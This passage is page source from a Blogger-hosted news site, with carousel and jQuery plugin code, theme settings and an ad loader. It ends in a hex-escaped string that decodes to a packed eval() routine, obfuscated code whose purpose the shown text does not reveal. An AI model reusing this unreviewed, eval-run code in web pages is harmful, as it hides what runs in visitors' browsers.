          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d812561007319826139\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x